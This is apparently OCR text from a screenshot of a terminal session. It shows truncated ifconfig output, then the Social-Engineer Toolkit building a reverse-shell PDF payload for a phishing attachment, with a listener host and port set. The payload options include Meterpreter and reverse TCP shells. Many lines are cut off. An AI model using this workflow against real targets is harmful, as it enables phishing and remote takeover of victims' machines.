 Applications Places Terminal Sat 10:55 1
root@angker: ~
File Edit View Search Terminal Help
root@angker:~# ifconfig
eth0 Link e
inet a
inet6
UP BRO
RX pac
TX pac
collis
RX byt
lo Link e
inet a
inet6
UP LOO
RX pack
TX pack
collis
RX byt
root@angker:~#
Terminal
File Edit View Search Terminal Help
and send back to attacker
3) Windows Reverse VNC DLL Spawn a VNC server on victim and se
nd back to attacker
4) Windows Reverse TCP Shell (x64) Windows X64 Command Shell, Reverse
TCP Inline
5) Windows Meterpreter Reverse_TCP (X64) Connect back to the attacker (Windo
ws x64), Meterpreter
6) Windows Shell Bind_TCP (X64) Execute payload and create an accep
ting port on remote system
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP usin
g SSL and use Meterpreter
set:payloads>1
set> IP address for the payload listener (LHOST): 192.168.1.7
set:payloads> Port to connect back on [443]:
[-] Defaulting to port 443...
[-] Generating fileformat exploit...
[*] Payload creation complete.
[*] All payloads get sent to the /root/.set/template.pdf directory
[-] As an added bonus, use the file-format creator in SET to create your attachm
ent.
No previous payload created.
set:phishing> Enter the file to use as an attachment: